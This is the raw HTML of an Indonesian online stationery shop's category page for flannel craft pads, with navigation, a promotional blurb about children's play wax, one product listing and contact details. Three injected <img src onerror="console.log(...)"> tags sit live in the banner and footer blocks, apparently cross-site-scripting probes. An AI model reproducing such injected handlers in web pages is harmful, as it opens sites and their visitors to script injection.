href="https://www.perlengkapankantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.perlengkapankantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.perlengkapankantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/rRjhf3b1/perlengkapankantor-co-id-1-banner-1400x350.jpg" alt="perlengkapankantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(43);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.perlengkapankantor.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item category11"> <a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan.html" title="">Alat Prakarya &amp; Kerajinan Sekolah</a> </li>  <li class="item category135"> <strong>Bantalan &amp; Alas Kerajinan Flanel</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Bantalan &amp; Alas Kerajinan Flanel Grosir di Toko Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Bantalan & Alas Kerajinan Flanel ? datang saja ke penyedia perlengkapan sekolah termurah Bina Mandiri Stationery, kami menyediakan Bantalan & Alas Kerajinan Flanel untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Bantalan & Alas Kerajinan Flanel - Alat Prakarya & Kerajinan Sekolah</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Sebagian orang mungkin hanya mengenal lilin sebagai alat yang bisa digunakan untuk menghasilkan cahaya, namun ternyata fungsinya lebih dari itu, ada beberapa <strong>perlengkapan sekolah</strong> yang juga terbuat dari bahan lilin, ia dinamakan sebagai lilin mainan. Menunjang kreativitas anak, memang sangat banyak caranya, salah satunya adalah dengan membiarkan mereka bermain sesuka hati. Namun tetap dalam keadaan yang berisi dan juga aman.</p>
<p style="text-align: justify;">Berkreasi menggunakan lilin mainan ini, agaknya bahan tersebut memang sangat populer di pasaran, Anda bisa membelikan satu pack dengan berbagai pilihan warna untuk kebutuhan bermain si kecil, bermain menggunakan lilin mainan ini kenyataannya juga banyak memberikan kelebihan, diantaranya adalah:</p>
<ol style="text-align: justify;">
<li>Lebih aman, banyak cara untuk membuat berbagai macam bentuk 3 dimensi, salah satu juga bisa dilakukan dengan bermain tanah, namun sudah pasti tidak menjamin keamanannya, tanah kotor penuh dengan telur cacing bahkan bakteri penyebab penyakit, namun dengan lilin ini jaminan kebersihan dan tidak lengket di tangan, sehingga mudah dibersihkan.</li>
<li>Dengan berbagai pilihan warna juga berfungsi dalam mengasah daya imajinasi anak. Dalam satu pack atau wadah produknya ditawarkan dengan berbagai pilihan warna dasar, seperti merah, kuning, biru nantinya untuk membuat warna-warna lain maka tinggal mencampurkan warna tersebut saja, mengasah anak untuk berimajinasi.</li>
<li>Produk mainan yang tidak berbau atau mengandung zat kimia berbahaya ketik dihirup oleh pernapasan, bunda juga tak perlu khawatir akan hal yang satu ini, kenyataannya bahan kimia yang digunakan aman bagi buah hati, tidak mengeluarkan aroma menyengat hingga membuat si kecil mengalami masalah kesehatan.</li>
</ol>
<p style="text-align: justify;">Beli dengan harga yang murah dan pilihan produk lengkap. Cukup datang saja ke Toko Bina Mandiri Stationery, sebagian besar diantara <strong>perlengkapan sekolah</strong> ditawarkan dalam berbagai pilihan merk, jaminan barang asli. Bahkan Anda tidak perlu datang langsung ke gerainya, melainkan cukup dengan lakukan pemesanan via online, kunjungi situs atau website resmi dari toko tersebut, pilih barang, pesan dan bayar via transfer.</p>
<p >(Lilin mainan – ctgr-069-D)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="a8coH4S0FHBbG9yY" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.perlengkapankantor.co.id\/bahan-seni-dan-kerajinan\/bantalan-dan-alas-kerajinan-flanel.html","formKey":"a8coH4S0FHBbG9yY","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">1</span> Item </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4086" data-container="product-grid">  <a href="https://www.perlengkapankantor.co.id/forte-kain-flanel-25x25.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4086"><span class="product-image-wrapper"><!--mf_product_label_comment_4086--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.perlengkapankantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/o/forte-kain-flanel-25x25-sku-forte-knflanel25x25.jpg"  width="240" height="300" alt="Forte&#x20;Kain&#x20;Flanel&#x20;Uk.&#x20;25&#x20;x&#x20;25"/></span></span>  <style>.product-image-container-4086 {
    width: 240px;
}
.product-image-container-4086 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.perlengkapankantor.co.id/forte-kain-flanel-25x25.html">Forte Kain Flanel Uk. 25 x 25</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="4086" data-price-box="product-id-4086">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-4086"  data-price-amount="8500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-4086"  data-price-amount="9800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FORTE-KNFLANEL25X25" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL2JhaGFuLXNlbmktZGFuLWtlcmFqaW5hbi9iYW50YWxhbi1kYW4tYWxhcy1rZXJhamluYW4tZmxhbmVsLmh0bWw~/product/4086/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4086"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="a8coH4S0FHBbG9yY" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":4086,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL2JhaGFuLXNlbmktZGFuLWtlcmFqaW5hbi9iYW50YWxhbi1kYW4tYWxhcy1rZXJhamluYW4tZmxhbmVsLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"4086","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL2JhaGFuLXNlbmktZGFuLWtlcmFqaW5hbi9iYW50YWxhbi1kYW4tYWxhcy1rZXJhamluYW4tZmxhbmVsLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.perlengkapankantor.co.id\/bahan-seni-dan-kerajinan\/bantalan-dan-alas-kerajinan-flanel.html","formKey":"a8coH4S0FHBbG9yY","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.perlengkapankantor.co.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.perlengkapankantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.perlengkapankantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.perlengkapankantor.co.id/blog" id="idZUIF5atD" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=RBLQT7L],#html-body [data-pb-style=WN3GNXB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RBLQT7L]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=WN3GNXB]{align-self:stretch}#html-body [data-pb-style=OLQVQER]{display:flex;width:100%}#html-body [data-pb-style=UBXWJ28],#html-body [data-pb-style=Y2XFQOD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=Y2XFQOD]{width:calc(33.3333% - 60px);margin:30px}#html-body [data-pb-style=UBXWJ28]{width:66.6667%}#html-body [data-pb-style=UHK42U8]{margin:20px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RBLQT7L"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WN3GNXB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OLQVQER"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y2XFQOD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>perlengkapankantor.co.id</strong></div>
<ul>
<li><a href="https://www.perlengkapankantor.co.id/about-us/toko-grosir-atk-alat-tulis-kantor-dan-sekolah-bina-mandiri-stationery/">About Us</a></li>
<li><a href="https://www.perlengkapankantor.co.id/lokasi/agen-perlengkapan-kantor-harga-murah/">Store Location</a></li>
<li><a href="https://www.perlengkapankantor.co.id/inilah-usaha-waralaba-perlengkapan-sekolah-kantor-menjanjikan/">Paket Perdana Bisnis Alat Tulis Sekolah dan Kantor</a></li>
<li><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/">Harga ATK</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UBXWJ28"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UHK42U8" data-decoded="true"><a href="https://imgur.com/CVdxSKh"><img src="https://i.imgur.com/CVdxSKh.jpg" title="source: imgur.com" /></a>
<p><b>BINA MANDIRI STATIONERY</b></P>
<P><b>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730,</b></P>
<P><b>Telp : (021)6252421</b></P>
<P><b>Email : admin@alattulis.id</b></P>
<P><b>Whatsapp:
0896-7551-7760--
0811 9227168--
0811 9227169</b></P></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(72);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9PBWM6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.perlengkapankantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42220820-10');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNTBGN0YDZ');
</script>
